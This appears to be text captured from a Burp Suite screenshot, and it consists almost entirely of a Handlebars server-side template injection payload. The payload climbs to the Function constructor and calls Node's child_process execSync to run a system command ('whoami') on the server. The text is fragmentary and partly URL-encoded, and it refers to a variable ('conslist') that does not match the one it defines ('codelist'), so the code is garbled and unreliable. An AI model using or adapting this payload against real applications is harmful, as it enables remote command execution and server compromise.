 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Compare
Organizer Extensions Learn
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
{{this.push "return process.mainModule.require('child_process').execSync('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
%7b%2f%77%69%74%68%7d%7d%0a%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d